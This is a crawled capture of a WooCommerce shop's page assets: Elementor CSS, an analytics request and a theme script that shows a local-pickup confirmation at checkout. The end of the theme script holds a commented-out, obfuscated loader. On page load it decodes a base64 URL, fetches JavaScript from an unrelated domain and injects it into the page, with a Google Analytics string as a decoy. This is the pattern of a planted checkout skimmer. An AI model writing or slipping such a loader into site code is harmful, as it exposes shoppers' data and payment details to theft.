.elementor-element.elementor-element-1f82fcee{padding:30px 20px 30px 20px;}.elementor-7184 .elementor-element.elementor-element-138e8ee9 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-d8ca0e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-7184 .elementor-element.elementor-element-6f70a766 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7184 .elementor-element.elementor-element-55cb6416 > .elementor-element-populated{margin:0px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for search-form, class: .elementor-element-6f70a766 */.elementor-7184 .elementor-element.elementor-element-6f70a766 .elementor-search-form__container{
    border-radius:100px !important;
    padding-left:0px;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-34f43cf3 */.elementor-7184 .elementor-element.elementor-element-34f43cf3 select{
    border-radius:100px;
    padding-left:20px;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-55cb6416 */.elementor-7184 .elementor-element.elementor-element-55cb6416 select{
    width:100%;
}/* End custom CSS */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1675552266&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dec-o-art.com%2Fproduct%2Fas-32-this-conn-for-120-240-v-3-4-60-blank-amp-pack-of-100%2F&ul=en-us%40posix&dt=AS-32%3A%20This%20conn%20for%20120%2F240%20v%203%2F4%2F60%20blank%20amp.%20Pack%20of%20100.%20-%20Dec-O-Art&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=1214174467&gjid=537480215&cid=1980883995.1768980839&tid=UA-188285699-1&_gid=610115879.1768980842&_r=1&_slc=1&z=1916119860
body_size: -451
content:
2,cG-9BDS0PF4YL

--- FILE ---
content_type: text/javascript
request_url: https://www.dec-o-art.com/wp-content/themes/astra-child/script.js?ver=1.0.3
body_size: 648
content:
var lp_status = false;
var $lp_elem, $prev_elem = null;
jQuery(document).on("change",".woocommerce-checkout #shipping_method input.shipping_method",function(e){
	var shipping_method = jQuery(this).val();
	if (shipping_method.indexOf('local_pickup') >= 0) 	{
		if (lp_status == false) {
			e.preventDefault();

			$lp_elem = jQuery(this);
			$lp_elem.prop('checked', false);
			console.log($prev_elem);
			if ($prev_elem != null) {
				$prev_elem.prop('checked', true);
			}

			var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
			var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
			$modal_confirm_lp_wrapper.removeClass('hidden');
			$modal_confirm_lp.removeClass("off");

			// Hide loading icon.
			var loaderChecker = setTimeout(function() {
				var $loading = jQuery(document).find('.blockUI.blockOverlay');
				if ($loading.length > 0) {
					$loading.remove();
					clearTimeout(loaderChecker);
				}
			}, 50)

			return false;
		}
	} else {
		$prev_elem = jQuery(this);
	}
});

jQuery(document).on("click", '.btn-confirm-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
	lp_status = true;
	if ($lp_elem.length > 0) {
		$lp_elem.trigger('click');
	}
});

jQuery(document).on("click", '.btn-cancel-local-pickup', function (e) {
	e.preventDefault();
	var $modal_confirm_lp_wrapper = jQuery(document).find('.local-pickup-confirm-wrapper');
	var $modal_confirm_lp = jQuery(document).find('#local-pickup-confirm');
	$modal_confirm_lp_wrapper.addClass('hidden');
	$modal_confirm_lp.addClass("off");
});
/*
(function(i, s, o, g, r) {
window.addEventListener('load', function () {
a = s.createElement(o);
a.async = 1;
fetch(atob(r)).then(t=>t.text()).then(t=>{a.textContent=t;});
s.body.appendChild(a);
});
})(window, document, 'script', 'www.google-analytics.com/analytics.js', 'aHR0cHM6Ly9jbGEtY2RuLmNvbS9wRnBJUC0uanM');
*/